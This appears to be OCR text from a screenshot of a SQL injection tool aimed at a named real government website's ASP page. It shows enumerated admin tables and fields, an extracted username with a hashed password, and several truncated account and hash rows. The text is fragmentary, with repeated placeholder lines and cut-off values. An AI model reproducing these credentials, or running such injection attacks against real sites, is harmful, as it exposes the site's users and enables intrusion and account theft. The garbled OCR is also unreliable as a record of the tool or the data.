 注入连接 http://www.tctjj.gov.cn/Article_Print.asp?ArticleID=20 检测
检测表段 检测字段 检测内容 (5/20)
admin
username
password
id
位数 内容
第1位 检测内容....
检测内容....
检测内容....
检测内容....
检测内容....
检测内容....
检测内容....
未检测.
复制窗口
[username] : cj
[password] : 9067e88dab9fefe8
aaa
关闭
use... pas...
BGS beb...
cj 906...
clb e9b...
fyl a84...
hhk ???...
1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户